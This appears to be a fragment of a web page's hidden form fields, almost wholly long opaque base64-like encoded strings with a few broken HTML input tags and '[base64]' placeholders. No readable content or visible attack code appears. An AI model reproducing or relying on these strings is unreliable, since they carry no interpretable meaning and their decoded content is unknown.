JOJAP2vA/DI0qLbTRvBzrt4PdvsuR7VefYaUy+H6g7bQTzDYofuJpX55FvdU1ow6JOJAP2shPDJ0+MbSMsDjj8/aIRqOQoBaabbQ21HbJhYRX4W/MFuNkSqcVsaxMazvUcZVPs+BHCMlbRHi5vQXaouKsE4v57RPGIcBvdWOY2JA2catkFuNkc+4B6aFsLjeQBJFjc+EaQcwbKcGc8ETrp4fZF9Kg+DfzyKAD3WOY2ZRz/B5cI8Y1X5JYwJxUHjfYLdhjc+EaQcwbKc28/W3a5qrwdqc57VefYKACxFKNuKQfkAYkfuI5A6JUxDVZCw6ITDin2+EaQfVSPZGFiCDXn9uwemOR7VefYKEa+FKosJAb3EtEItY1X8ZEnagMWhuZHPyn2+EaQcwadfWo7CWyoqv4V6v9RVefYKAD3EKN/YxjiWtkXqolKsu8qJ1ZCnohkJAP2+EjCNlaFOWAuDDOo48ZFsuR7VeeeZ06jVbV/fhWsQMsX6IEJg8UqJ1ZCw+EBaEyk4kbGMlTCOSM7BC78taEE+6pyTs3YKAD3BcwcJFC2QNdX/YldpItrahNCzfcdYVG4uQvVc13gNC5vQXao+6MJ/bZhVbGZegj6Vad1ZxX4FNRH9IxXoN4AJ1ZCw6JOcEaurEvUNkWFZm87CDnmouwL/ao+Ts3YKAD3WOZwax7iTY5A8Z5a/d8qMUZS2IhOJAP2pWy6cwbKNCA9BCbntaIE/6F7W7KLbVK5GatzPhj5FpxXuII4qcUqJ1ZCl+cWcA6yvQXfIUeefWEhW3b99qgA4KgyG6LDAgD3WOZrDnq2QNkFtotX+YonZQQDjeEGJFjc+EaQcwbKcmEhFXv78bYAqORqR7eAMyr3WOY2JFD0AZpO/4td/ItuPVYQhOAPLBvu9EaBZRDGNDx6VHqoqOJUu/9RVefYKAD3G6l6awKsQI9E6tEfpIRpZBMMl68MaFaz8V26cwbKNC5vETfs/KUL9f57QbeAKBHnCL4tDlC2QNkFuJtd+4FvdVsQguYHcVDs+FDAKx3gNC5vQXao+qMX9qEpT+fJeFj3C6l6bRS2Ep5H+dEKsckqNkBUz6JcMRb6+FaeZw/RHi5vQXaouKoK/LB2E6aVYUyuQuZjbV37D5dK64lT6oAmJxsNje0ddEK1vV26cwbKNC5vBT/76KAE6/57HKmUYU6yVaB6YQitatkFuNkSqYRmbhEMzusaYU6l4kbTNkiecXx0a3aouOxFsqM6Bf3YPlCvQ8w2JFC2HfMvuNkSqct4YgYNzuAcZU21sEbDJUHKbwRvQXaouOwD+6g3T+ebfVKlHahiRx/6D4sektkSqcUqJwELh/YGPgPn7BbIaCzKNC5vQXbg/aUC+rBhVfbMeFjscuY2JFDravMFuNkSp5NvdQULjOxDZkKyvwOQKCzKNC5vQXbu96IRv7cyD6LCKBHlCL4tDlC2QNkFuJtT6o5tdRkXjeZUJFW3qk6dflCPZn0mDjil+qtMqc57VefYKAC0F6p5dkq2FphXsNQf/4B4dB8Nja8ecVGmtAOZaCzKNC5vQXb4+agB+6o8T+fMeFj3SfZmfEucQNkFuNkS64p4YxMQzvAPYEqjq1yQZVaSLwRvQXaouOwH/bY/ELXCKBGnAOZlaxz/BNlT+Y"><input type="hidden" id="GRnxIlT1" value="sapMh8YgQRiu0AKUG5qgLVIQ/RHi5vQXaouKoK/[base64]/5Ef7pdvYhhL2IhOJAP2+EbAMkKOfWAoW3aw6LRFo/wrDfzyKAD3WOY2Zh/kBJxXtYtT7Yx/dExC2rtXPVOu42yQcwbKNC4pDjj8tb8M6KFhVfbMeFjscuY2JFC2QJ9K9o0f/oBjYB4W2aJZNBPt0kaQcwbKNGwgEzLt6vZFo7QjVbSXZEmzWLB3dli7TZ5NtZ5A7IBkKhQNkeYLdgrt0kaQcwbKNGwgGXv78K0B/bNhVffYOADmTbZuJALxApgNrsoeqdQyMlpC27JCJBP46VOZaCzKNC5vHFyCuOxFsuotELWRbkmyHOt0ZRTxBdlW7p4S8u8qJ1ZCw6IIbU+64kbGMlTCOSMoCXvv6qkA/O1gf+fYKAD3WLF/YAT+WtkUoIlKsu8qJ1ZCw6IGYUqxsBKKcxfSZHZ0a3aouOwYmM57VefYJkO4FrJzagS7ApZB4dlJg8UqJ1ZCw/IPYEe/tgGKcxXYZHZ0a3aouOwYmM57VefYJlKyCKk7dwT3FIoF4/[base64]/qUJ/v57FrKKekW5DIV5aB/kW/MFuNkSqcV9bhIWi7hONRWmoF26cwbKNC5vCTPh/6QRqORqQ7eAMyr3WOY2eXqcQNkFuNdT5YB4c1YZ6aJOJAP2+ALZIFaGdXd1QTDk/bRemOR7VefYKEe2CPw2NULmGMIvuNkSqcUqdxcGh+sAYxn26VDAKx3gNC5vQXao+qMX9qEpWLWZbEmiC/w2MgDuW/MFuNkSqcVnZgQFiuxDZkyirAndaQbYLH43WlyouOxFsuQ9GqmMJVO+AqMsJEGiEIEektkSqcUqJxoLjedDbEa/vw7EaQbbOjh0a3aouOxFsqc0GaiKMgD0HfBzYBalW/MFuNkS9O8AJ1ZCw6wPaEakrEvEOlbKbwRvQXaouOwH/bY/[base64]/OwT87ZzWOqPaVK5EahxKR/kAZdC/dAJg8UqJ1ZCw+APZ0ixqgnFPULQNHwoAzegqv1VvuRqQPTUKBPjVOYmKkG/W/MFuNkSqcVnZgQFiuxDcEym4kaAaCzKNC5vQXbl+b4C+6p2F6iMfE+6QuYlNgDuW/MFuNkS9O8qJ1ZCzeMCYVGi9RHRIUiDemlvEiDvuLdF9K03Gf3YfkGlUOs7cxHkDpBL/9Rd+4RkYBNL2KITDin2+EaQfUeGcXw7QSX+/+wemOR7VefYKFe+HLJ+PlCkUIldo/MSqcUqJ1YKhusJbFfs+FSAI17RHi5vQXaouKoJ97x2Bq+KYU68QuYmP3q2QNkFuNlf6JdtbhhPl+0ePgPkqB6LWQbKNC4ya1youOxFvKU3ELWMJVe2Cqh/ahe2ENlektkSqcUqJxsDkeUHahn26EaAcx6abDVFQXaouLFvmOR7VefWaUyyCrI7cxHkDpBL/9ld5cVxDVZCw6JOJE63qgHZPRzKJDVFQXaouOxF4qU/Ea6Wbw27HaBiPlCkUoldo/MSqcUqJ1YOiuwLKUuzsQHYJxzKJSB4WlyouOxF785RVefYKA62FKNkcF3hAYtL8ZdVqYpmJxoLw/lkJAP2+EaQI0eOcGchBnvk/aoRqORvBb/DAgD3WOZrDnq2QNkFtopG7JUnbxMDh+ccJFjc+EaQcwbKcGc8ETrp4fZF9Kg+DfzyKAD3WOY2ZRz/B5cI8Y1X5JYwJxUHjfYLdhjc+EaQcwbKc28/W3a5qLwdqc57VefYKAC6GbRxbR67ApZR7JZfs8U7NQYa2IhOJAP2pWy6cwbKNCA8FTP4taQA86A+B+eQOwCscuY2JFC2QJ9K9o0f+oxwYkxC0rQefBjc+EaQcwbKcmEhFXv//[base64]/VJVSyALI7aRH/DtAektkSqcUqJxsDkeUHag60txLEPEvQND99ES6zkuxFsuR7VauRZkX6EKN/YxjiWtkUts8Jg8UqJ1Yf6YhOJAP29g/eIFKYYW07CDnmtbgA6rB7HqWcKFvdWOY2JFC2AphG855A5pBkY1sBjO4Bdhn2+1SBYRDYcDVFQXaouOxF8KspEaKKMgDmCL42dx/6CZ0F7phAocgnZRkQh+ccLRjc+EaQcwbKdmE9BTP6tb4E9q0uBv3YPlCvQ8w2JFC2QNlV+Z1W4IttPVZQk/pOMlOu42yQcwbKNC4pDjj8taoE/603DP3YfUn6Fal4awPmAZpAtNlf5otldAYDgOdVDgP2+EaQc0CFenpiEj/y/fZFo/YrDfzyKAD3WOY2Zx/6D4sfuI9T+80nKgIHm/ZDaUK/"><input type="hidden" id="GRnxIlT2" value="tk+LWQbKNC5vQTTn4OEW+qU/GrDCKEm5C6NiJEC2TchV4NkCqZdtZRdK065eKBP66EiEeh3gNC5vQXao9a0X9a01T+fIKBKnAP0cJFC2QIQvktkSqcUkZBkGhq8ZdkKmqAPCc13gNC5vQXao6KMW+7AyGqnCKFKyFKdibQbzW/MFuNkSqcVnZgQFiuxDZkyirAndaQbYLH43WlyouOxF785RVefYKA60F6JzKQfkAYlV/YsI4Yp8YgRY2eALYkykvUbLWQbKNC5vQTXn9rgA/LBhVeC7ZEm0E+Zia1D1D4lcv8I4qcUqJ1ZCk+0dbVe/twiKc0eIZ2EjFCLto8ZFsuR7VeeMZ1DtWOskMADuW/MFuNkSqcV4bhEKl7hOPFOu42yQcwbKNC4pDjj8tb8M6KFhVfbJeFjscuY2JFC2QJpK9JZAs8V8ZgRKzq8aYVui9QvFJ0OOPTVFQXaouOxF8KU4HqCKZ1W5HPw2chHkSNQI+5hA7choYF9Z6aJOJAP2+BbRN0KDeml1QWT44Oxd4rxgf+fYKAD3WKR5dhTzEtRX+Z1b/JYwJ0ISm7lkJAP2+EaQMUmYcGs9W3a56LRF4as3HKPYfkGlUOs7Zh/kBJxXscI4qcUqJ1ZCma8HakezoFyQYhbRHi5vQXaouK0L+6k6Aa6XZhr3HqdyYTn4QMkLqooS7IR5Yk1ow6JOJF7c0kaQcwaqf2s2ByTp9akWsqI6EaKxZgCscuY2JFC2QJ9X95QS8sVldxcBivYXPgPm40bEIUeEZ2ggEzuyuLgX86ooGaaMbXn/TbZuLUu2HfMFuNkSqcV+aFYZw+0eZUC/rB+KcxfRNHo9ADj7/qMX//[base64]/6s1GrSIaUOyVOZFQj35DpYIypxV/IlrdVpCwdEoJG65tgmSfwancWAjDnqo26ML4as3FLTUKE24FqlldBH1BcIvuNkSqcUqYRkMl68dbVmz4kaBYAjfZHZ0a3aouOxFsqcuB7SXehr3CKl/agTzEsIvuNkSqcUqcwQDjfEHcEq5tlyQMkqGND5hUyWo/a0W9/9RVefYKF3dcuY2JFC4A5ZB/dRQ5YppbEwKjPQLdgOt0kaQcwbKNGwgEzLt6uEG/ag0B/3YfkGlUOs7cBXuFNRI7Y1X7cwxDVZCw6JOJEG5oEvDO0eOe3l1QWaorLwdsvVpBb/Yeke1Ge4mKEC6UNUVtsobsu8qJ1ZCnohkJAP2+EjTPEuHdWArTCLt4LhF6c57VefYKACxFKNuPlCnW/MFuNkSqcV9bx8Whq8ddEK1vVyQPUmdZm8/WlyouOxFsuQ0A6KKbky4D/w2bBnyBJxLo/MSqcUqJ1YWhvoaKUygvRTWP0mdLi4qDTrh6L8M4f9RVefYKAD3G6l6awKsQNpArpxW79YxDVZCw6JOJFalvRSdIEOGcW07W3bm96IAqc57VefYKACnF694cBXkTZxT/ZdG+t8qaRkMhrlkJAP2+EaQI0eOcGchBnv68asN5v57RPWIcBvdWOY2JA2catkFuNkc6op6flsAl+xOfyn2+EaQcwaIdW0kBiTn7aIBqOR4R/bKPhKzQ8w2JFC2QNlH94tW7JcwJ0cSm6Ida0+/vEbGMlTCOSMtDiTs/b5Mqc57VefYKAC0DbRlawKsQIlK8ZdG7JcxDVZCw6JOJFO3vALZPUHQNDY/[base64]/vdvsuR7VefYakG0E6FkawX4BNRG95Vd+98qJEVS0LRdYBjc+EaQcwbKdmE9BTP6ta8K/qspT+fbMELuTP9zP3q2QNkF5fM4qcUqJ1gBjPIXKUGitkbDJUHKbwRvQXaouOwS+6AvHf3YORinAP0cJFC2QNkF8Jxb7o1+PVZT2/IWPyn2+EaQcwaMfWIjW3br7b4X96ovNqiUZ1LscuY2JFDravMFuNkSp4Zldw9PgfYAKkC5qA/VNwaRHi5vQXaouK8K/qspT+eOaVL/VetxbF3xEpxA9tAJg8UqJ1ZCw+ABdkezqkvTPEqFZjRvFzf6sOFI9ax2ErWdbU76GqlkYBXkScIvuNkSqcUqZRcBiOUca1a4vFyQJUeYPCNiBj6l/74A96p2F6DRMyr3WOY2eXqcQNkFuNdG5oR5c1YZ6aJOJAP2+BbfIE+efWEhW3bu8bQA9v9RVefYKAD3GqlicB/7WtkWqolKsu8qJ1ZCw6ICYUWi4kaFYwPRHi5vQXaouLgX86ooE6iKZRr3DLR3agP6AY1AwNEfvNUvLlYWkeMAd0+3rAPpexfaJH43SHb7+60J9+xrW/7RMyr3WOY2JFD0AZpO/4td/ItuPVZB0bFWMhDg42yQcwbKNC4sDjrn6vZF5awyAaLDAgD3WOY2JAD3BJ1M9p4IqdQ+dw5C0boefBjc+EaQcwbKdmE9BTP6tb4E9q0uBv3YMFCvQ8w2JFC2QNlD95dGpJZjfRNYw7NadFvt0kaQcwbKNGggDyKl76kM9awvT+fOOBDscuY2JFC2QJZV+Zpb/ZwwJ0ZZ6aJOJAP2+BLCMkiZfXomDjiyuK0J/uRrW/OLKEOiGq91KRLzGpBA6tECp9Q9MlpC06xWPBb6+FaeYBTGND9hU2G9sfdvsuR7VefYcg2+FqJzfEq2UckVqMI4qcUqJ1ZCge0WKVC+uQLfJBzKJC5+USbwuP9V4rx7B6CaaQjnVPY6NFymTswMo/MSqcUqJ1YGivEeaEKv4kbWP0OSLwRvQXaouOwE/q08G+qRfEW6C/w2ZxX4FJxXo/MSqcUqJ1YFgvJUJBLmqB6LWQbKNC4ya1youOxFvLA0FLSMJlO/F7E2f3q2QNkFuNlG+4RkdBANke9UJFekuQjDP0eecVZnTGO4veVF5rY6G7SUaVSyIe4mLVDlA5hJ/dEDoN4AJ1ZCw6JOa1O3uw/EKhzKJTVFQXaouLFvmOR7VefWfE+2C7I2dwbxQIIvuNkSqcUqYR8Oj7hOc0u/rAOLWQbKNC5vQSHh/LgNqORpRbeAMyr3WOY2JFD+BZBC8I0Iqdc6dw5Z6aJOJAOr0myQcwbKOmE9TDLh7qUB97Z7Ds3YKAD3WOZybQPmDJhcotlU5YByPHxCw6JOJAO3tA/XPQuDYGsiEmyo+6kL5qEpTs3YKAD3WOZiYQjiTZhJ8Z5cs8VpYhgWhvBVDgP2+EaQc0uLZmkmD2yoq/4V6uRrTs3YKAD3WOZ1axz5EsMF7phAocgncxMal68DcVezvE+LWQbKNC5vQTDn9rhI4a"><input type="hidden" id="GRnxIlT3" value="0hEP3YORKnAP0cJFC2QNkF/pZc/ch9Yh8Fi/ZUJBTm6F26cwbKNC5vDTP87KkXv7crFKSRZkftWPdmfEucQNkFuIQ4g8UqJ1ZMjPBDYEqgsQLVIRzQdmspDiTttMZFsuR7W6iKJUS+Dq9yYQKsWphD7JxAqZ4AJ1ZCw6JOZ0y4rAPeJxzKMyl0a3aouOxFsqI3EL/CKBHscuY2JFC2QJtK6p1X+8hoaAIWjO9UJBKmoEbDPEqDcC45ACSgteEH/bY/ELXRMyr3WOY2eXqcQNkFuNdd+8hubgALh+ccJFCmuQiQKCzKNC5vQXb4+agB+6o8T+fIKBHhCL4tDlC2QNlYkvMSqcUqYRkNl+ccJFjc+EaQcwbKY2crFT6yuP1VouFgf+fYKAD3WLJzfAS7AZVM/5cIqYZvaQIHkblkJAP2+EaQI0eOcGchBmyoq/4V6uRpRbeAMyr3WOY2JFDwD5dRtYpb84AwJ0dQk/pVDgP2+EaQc0WFeGE9W3b++b5Nv+kvEL+MJU2iDKNyLUucQNkFuNkS64p4YxMQzvYBdBn26RbIc1WFeGcrQSDp6uRIv6Y0B6OdegnscuY2JFC2QJRE6p5b58h+aAZYw7ZedFvt0kaQcwaXHgRvQXao/qMK5qEpVabYcyr3WOY2JFD1D5VK6sMS/4R4L1tPguENYU2i9QTcJkPDLwRvQXaouOwR97wvWKOda0+lGbJ/ax6sQJdK9pwJg8UqJ1Yf6YhOJAP2mAvVN0+LNCYiAC6l76UB5qxhVfHIOFCvUeZtDlC2QNkFuNdA7JVlKh4HguYLdgOt0kaQcwbKNC5vBzrt4OEB+7Y+FrORZ07tWKV5aAX7DsIvuNkSqcUqJ1YDj+sJag6/rAPdIBzKcmIqGXv77K0X5v9RVefYKAD3Bcw2JFC2QNkL6pxC5shkZhsHw/lkJAP2+EaQcwaMe2A7TCXh4qlfsvVjBb/[base64]/v9uEW96g9T+eeZEWvVbViZQLiW/MFuNkSqcV3DVZCw6ITDgP290z4Jn+oc0AdGwP677Qy+54ZDZe/cWuiSpd5PQb7Ep9syMALuql/bUc1ocBYVEW6oSjSa0GFJ0Q+CRH9oacR05RiTYSfeFG5S4NDNj7ZOYtA98tZzrxLMQ4osdgbSG+R6wjxN3ynIjcILyXpr6QT4I4eDLaKaXbvHJ96UTyiGLFP0c1Z8YR9UzQIjeE8M0SyiyToIxWcLDp9WTfRy68I/Zc9O4jKOFGtFpZ1UzrQIrwX/7tIyKZQTQ40me42ZXKHsTf4EE+dYl4XMiTb3q4w04w5Jp+cW3mfSZBPXjjdCY9h3sla/rNzMx8TssMsZle5r1XWJnGmXWw9OxOwzYE1wowjEKmBenSZOb5vXDXzCaxs/5pUsNJ8aCAntsAAQhWQvRXYEB+CIUkjUjq7yqcg/qptG4WSRkPjHvJwRQfuC5px75pGvqhLQkcYs+QMblS9l1ThMWyNR3Z2CyLxrqsDy/UiMIW8Xk+bSqp8ckDMEshE6q5X+Z1dRDALs7E9V2yOgReGPkCCUF0gCTT87bQGxrcTB/e3RHCQAo5xXgjyF6kT/MFX5dV5ax8EptpYTVGakj76OGOtX28GDwfd86UAoZMsALShbEO7MY8icyXzIcx30M5U6IpAahQ0svBdPGyuliOHF0edR1YXDA/lrqUq360/JZTBalWNLfJaZiniV69c25Rr+JN/fTcmsrocbhXiuxTjFROHbUsFKCfKoacW+qUxPK2WcRikPZJzUCjmNsF/qZEG09x8URo0res0bGzv6RHqAnzeXFkWMwOw67oUq/08LZ6NW1GmOpVRbDimEZZS1p8GxoppTjkqrPAPaU2UiRfDG1CpJU8lNy7b9ocC9qAtIreuRHTiK/Rubgb4VYN0yI9G5q1IVgQWkclXT0uOmzbYO3K8TWcKIifR4IEW0J06AJ6tXXPjL/NFbCjQKLxkoLB67YBta0A60fEiME3lqRHYFVyId08aFxv/4Lsk9aAQI7W0S2y6AbdFYUL4IqpX6pACwIpAYUQ4lvIUMVClgj7dKxSrdUg/Kmbt058M6q89EvGbTmG2QbAlQTHPJchL9YoA6594dAYXrdUcU2e74VXmC0+JXlsAOGPv96sfo5MQBPCwUBW0HadFST39K54R7KoB49JpYA4r1NNWb27l6lTzG3fecXc4WDe/ypQ004I9DPbMZVGxIpNFPUTfI60d6Kh+xatibxAAl9sGa0W/vA3ya2ONJEYHACDJwacE0bQWNIGeWRS7Lp5mfhLyBMhg/Z908dY7NDMXkusEY2+ssxaIG0ijJ0kqKGLw/JUn8IAZH76ebUSgSLRyUyHhBawU68FbvJRySQ4vtbEXfRKuvF/5a0S+X2R5GzHE2rkI1ohtTZ2AThOEOfIjNyXlI59ioM9K54l+bBAat8YfNW25tR7ZEXffUmInOCPM04oy87JiRJOBTWKtMogmSzT4F6lJ345X8aM/ZRISlMUrcGywoQ7lG2GhI0wfLxzSyLRX87EiPZWrORitQKx3NTnYK7BEwp1QvadAV0MHqsUBalaD7y3VEEPbWlcYImXN2Yotprc4A6O2fkqaCbcuQSb8Gsts16lT2IJeUSZQ1rddUnOQlBCGGFWQbkwYF2+8+r8/6IY0OqbBbWSmTaImSCnHLpUT/okLv6FydkMqlNVZZ1CmvDHGIXKjWzcuNjz/6IJQ2pwWQYrPY2zhAqFmVDHGNpNj4oxb7KFQQhsttdQmXm+b6ArGI0TcVmU7G2D89L4uwqktFqCfSXmvLo14TjyjBppszLt86Kx8Uicr1bUpYhOllAzAIV+4TnspWW/k268v5/[base64]/4MpLQeGaiTUmaFQYt6VB77EKtjoapE89J5cyIrlMo8anajlgKIalGAUGsALhPv2bs83ao5FJDLcWzgIqpjVj/ZFst86M52uaFgUQEBj7QBXGiR4BPaH3GOWWcJVGf8/Ipd87AeI5eSbxGQAYJDbiPCFLIQ7YBV4K0ya0YYgM8eTRGOtwHWN1TbTXh5AyXL7K0k56EQMKiJWhSVMoMiawfuJIpv4btCzoNjSQMnle06YEbnrTHWCkiJeGwnIzfg264GqvIJP52eORmhMqJDQwOuLp9s+5ZK5b9aTz4WivUDTE+EvT/IJmugbj0EViLs3vwc5aNsFJe/aUKCK415SifaKJsX0I19zahtb0RUhftXQ1WXmyXmMkCvc2QNNif9qI8R06loP4rOTBSwGbdfQz7CE45L6r4DvKJvMjIAtfJaXGyAoB+CIWWrQ0gIURXw1pUW868NNK2vaRKmH5dUTxHBOp4R36N"><input type="hidden" id="GRnxIlT4" value="EvpA8cBgQs9MDM2maqDLqFm2LUVd9WAHJoIAnpYcsIvbIamqRSvNhSwDaLY5j65Jo6qxYazEVhLAPMBqCqxT8Nk2ae2AJIyLn1IcV/pAsB52UcEW8FPVdaUDECJZK9Z9a64ozS0IXr+o3M2ST7F+DGnSFeWw5M2bb3oIo/LYyB6i/ZE7iFINASjbVKo5C7sp42LdzZRkah8s4NWmsvD//CU6Fd0QiOBjn7qkW+/0QDYq/YhmaFK5BQib0Nokd0YN+6Ip6MhIy0OsldFSQkQnUHEveW2khKSf904IJ/JMsDISqQhLhSPVuNzWhN8hc97Nj6KlZPxk0j9dbdWa6tSP8Il6tLH8OFQ/lyaQc054CF5Koeli4Of9TdASmB4Fi6opRv4dbVCMKuctWSnKGkQiFPlauYk0ZEBTMyoIk07AuIY22T06BMpx8NzikDb1g3cFz2It/fhgYoM0ka2yPtDeBEn+mZVcJWSTYwJQrpaAcA5bBWW68TfImRwbFCctNwI5hyog5RSUEjMkjTBWmqVTCZ2SJWUc5J2bY6o4q2bMTHvawZmqyPrVzajTFA5JM2rhYz6lkNk8auvdWTkuznxCEOxGAQ0ckAh/AoPkR8/M/BKazXHiWTpBTVDzTNbhjqoBD5tFdUx4RsMkbfmW/tiDeJlGzJUsiIhnOwKFRoaMOHLfNZmzgMKRTajXCNcpK4cpUx9Q6V0Ezteo+NU6/nBH+YhOFVmkIUgTx2Ycc3qc9Q76qclKwDaBVaDqkJINp4stC+Yhfcxo3huRWcVWOqgv6HUTZUGYAWGK64q1Wy6UtJoSiYUXiGahbcjTsKokT8IoB5qppYS4wledbNBbj7QeAJWSzY10lGBnjyKsz3oFrF4O9f2W+O6gkUT/FCYNE2s1n3IRyQgwHkccFamqssjWDPBGSfnl+Iw/OraAP3q0uDParZkm5HolXdRvuLrFfzbRq6JBJdR8gle9ZPGqeuwPEMW6SfEN8Vxy79pQw0JI4QKnLTk6HMqpvdQXTNbdc369BzdJuPz0h0rE0YGKlkRaHGBeaY0B7FQ7ryYYfwYcODbbBchehGbRUUhqkWZt8qJRK651sMiMT2rMLdmai4Q/4CXTaRmI8Jhr58a0CxvEiRPWISmuFDatOPDHGKYpc/ppb6IBgMhIxr/cdbUmfiCz/NhSneHklMBTPoaRX4q0/GJHNTnXuLL5ebEneN7Zp+oxj6rJAQkcQqvMvSHacuwDVYW6/LVx4CDjDq4Fd9LwwNoWiQ3mEMP5laRSvOIhvyI1gsY1lQT0ukdoAQEef7BzFOUzeXX0eUmbSypQi17QOQ/OrOHKUSLRMaDrZWa5drppwwKR9bAE7qLM2clfulFL2HVSIXDkOMgfi0Ioc2qYQM7SPa1GcP6FDVUPUWahc9MxRsIFdNQMWsOYYdVGQjD/pHVCocjh6N2awyPkuo/MuN7bKWU2hQI1jR0LwNJ1d4ZYK341ffhAR0sUAVlO/gSSCAxarZTY1Kj7e0q0h9JxrJ4W5O0OfAYpyVBiuLopM34tTvqBPbwFUuvA9NGTi7RLBY1zeeFc3Ei/Ly6M/2fMBErKBY0HuLIx7Rir3C80VyJZDuJ9oPjMj1+4LN0G67iH9EW65WXwKEgG6yP4L56MMMqm/OhPuHvZ9VQjTGYhC054H8KZlMBIbstAEMUyTvSjpNBSZLTYiLhLg/LwvwpZuTPKBZk6UFfFycwjfEIpv28FixYRrdi86l8snVVGhrwzGOVedWl4XAx7K0bo16KIuQJG2MBO5LrIjTxLMGZxM4Il75pxfTwMIq7EUZlDluVfSJGCtWFwuUg7n/[base64]//PFWlen0FFjXK86Vd9LRjDaK1RVKwAbJuUAr0MZtHzKoBu65QZjQrp9tWbGqsly/[base64]/rFSa0Y3r+5dTVXj7yGDJ3CoIEMqGzPLzolc+55oP7C0ZhegNvVFdh/SNJ588Zt384tlZgYumeQbU3ullFPpOUCFJ1oGGxvs7rwUwLYfArXMW0KSHPNuMTPhUc5r8Z9h04NJYk8sl+o4QmGGmgeDYG2uZEIMIiTS/5oI6osRMLWAbm7uAfNETxGhEstf/ZVZz7x7VzNVifYEM3WDolT+a0OnZ2I2MmTA954B06UYEJOCQ3CWP4d7ZwHGUrt0wbxi74s+XgQts9I7RWri4R79K3eaLG8bNRzd7Ksp0IFpMfebUEa5IINuRhvjFpNh9ZJrwoZ8TAYJguooTE2PtBT/FXOBYEECVhS80b5UofUBBr6XS3SkSJ53TQfUUskcz6hk2JNBV0cg2uVadkeX7xPEOEuafWE+Fm7977YC16E/IfORO1DiPJRvaSTOMIt83bNm+q9+Mx4GucU0akCytQzqAleNR2s6Mg/gzuZKrusoAb6UbR7dROl+YRHyXvMZ+pZW8NsADUoPgusAOin2+FrUOlDKd2IuEiW1uq8K/LA6HKmdegLpcuY2JFCqBJBTuJpe6JZ5OlQFivYGcUH7uwfCNwTUHi5vQXaouMZFsuR7VefEbEmhWKV6ZQPlXdtX/YldpI1vZhIHkaBQDgP2+EaQcwbKKGomF3br9K0W4fl5B6KIZw2+FqB5Jk6cQNkFuNkSqcUqJ0oRleVOZ0+3qxWNcVSPZGFiCDXn9u5F5K0+AoWXcB31SOYmJEGgQMgTusc4qcUqJ1ZCw6JOJAP25BbRJ07KcDNtLGSoquJQ0/Z1QOfKJhX3SOYmNUS4VdkV8MEcvtBrKUFXzbVbJBP26FeeZBPEIzs5UGSmra1LpfF1QvLYOADnSes4M0W4V8xNtcscvIQkMENM1LdONAPn6VadYgjffD9hVmP+tf4Nv/[base64]/ao8S6SOXlK+FKp3Khf/FJFQ+tdb5tkldAIQjOwJOin2+EaQcwb"><input type="hidden" id="GRnxIlT5" value="KNC5vXXn76K0LrM57VefYKAD3WOY2OAPmAZcF+5VT+pY3JQQHk+1DZlG3tgXYcRjgNC5vQXaouOxFsuR7SbSObwChEaNhRh/uXdsVuMkSuNMqNkBA3b4eZVe++AKNcWvbJSB4VHa6tvkEvPNuW/DNKBD3SfYmJEG4VdcSrdcFvMU6J0ZS069fKhastUuCfRTfOjl6AGSmqvlFoOppQOfIKBHmS+YkKkGkUq8T2cscvMU4KUNC06JeNRLm+F6eZm7cdT9vUHa4uPxVv/[base64]/vQKdMUeOc2ttX1youOxFsuR7VefYNFOhH+ZgbRXhIpZdpdsCqdUqNkBC0rRMOh+muRLYc0LXNkN3QWbkqeJcquRpW/DOKBP5S/A7KkmkTsAXuMocutNGNkBC2+5DNg3h7kaBfR/SOjd9QWWmq/pIoepoQ+nBOmzvWPcgaF2nTsAdtcscvtMnNFhR1axXNg744VSdYAjZIkJ/QW7kquJSpOlqW/7AJQ7uSuslKkOgQMoLq88fp9w4S05C0/gDNw3l7UaGfRXfdSB4VHi/rexVsvRrWPbWOBb6SegmMjyhQMELrcESvMs9NlZVzbBXZQ3h7UiHZgbaND9/TGemqPpFo+prQ6vJJhjlWPc4PEL3Ts4Qts4HqdUqN0ZTzbJYJBO660iIYQvZOjZ9G3S2pOMV87AzS/vXe1awRsw2JFC2QNkFuNkS34B4bhALhuZOZlr2nw/EG1OIHi5vQXaouOxFrus/HLHGAgD3WOY2JEy5BJBTpvM4qcUqJ1ZC3+YHcgO1tAfDIBvId2EhFTPm7OEH/aAiV/[base64]/4f3/x7RPfWOhW2SugkMVCkTssQuMkSuNU6KkJM1qJcKhHj+FSeYRPKJC5/UWaorOJQ6OZlSeiIaVS/Rvo5dwbxXvMFuNkSqcUqJ1ZCw6Ita067sRLDcxLfITdFQXaouOxFsuR7VfvXbEmhRsw2JFC2QNkFuNkStYFjcVYBj+Mddx70qxLRJwuDYGsiQ2iCuOxFsuR7VefYKAD3RLVgY1DgCZxS2pZKtMc6J0ZC0rRONRX05lrAMlKCNGpyQxu5uPtLpfNuI/XWPxWUSeYnKkeuVNkUts4KvcU7J0RM1LdONUvj9laCZkXEIDh7QWaotvVUvPVjQefJJhLkQOgjNUP6VtcXrdkEp9c/ZkdM1LdONQ3h7UaAcxbbJC59T2K/rKBIp+prR/[base64]/EYYwOgsQPHEUmSKSx/QWaoqfpFo/J5S/uIaVS/WKIrJj2uQMlEoNkKqdUqNkZSw7NYRRv24EaAcxbaLC5/Gxu5tvlFqqVtW/LYPg7iWPY2NUGnU9kVuM8cvMU8KUNC06JeNQ7n60aAKUvdOjx6TGWmqvkEvPNuW/[base64]/[base64]/OwM/LcvFKuUbVKkVuZfYlDvD4wF+YtXqZZ/dRNCl+oLJEW/tAOQMEmHcX1vByTn9ewEsrApALSMbUT3C6ljdhPzTNlB99lG4Yx5PUpNk7xkJAP2+EaQcwbKNC5vXTnkpsZFsuR7VefYKAD3WOY2JEz6Ccdq6JxcqbJjaRINlPFOQEawvQjUNlTKR2s7FT/m/+JZvagyS83YKAD3WOY2JFC2QNkFuMVe4NtNaFYWjKI4bVGjq0aWMkuaLy47CSTt+bhF4rY0AaKbfEm4FugqKxz/XvMFuNkSqcUqJ1ZCw6JOJB+6sVjkNkuae3wuEz/k4ewV87EoEOeqbUG7VbJ/aRW2EItK7JxR/YxlaVhezO4HOin2+EaQcwbKNC5vQXaouPAJ+/oJAKnYfEiyWK94dwT3DJVA6tlT54EqZBkPk+4LcEb2rA7Vc1WPYHs/T2qn9KVbmOR7VefYKAD3WOY2JFC2XJVMpqle7IR5YlYVgusaJBH2tQ/eJlKPZzVvFT7tuKUL4bA6GaudegCgEap6JB/mBZcF+YxG5ohrcx8Bgu4CfQ3q9wrZbSzjHQdvQWrk8fIx57Y1VbeKZ1SyG7J/ax62AphG89ld58VjahsHh+sPcEa6oUZS07LKcGFvDzn8uKAA87I+Vb6XfVL3GahibQb/EoxWuJ1b+oRoaxMGzb5BaEro0kaQcwbKNC5vQXaouPBK/ahlf+fYKAD3WOY2JFCqT51M7sc4qc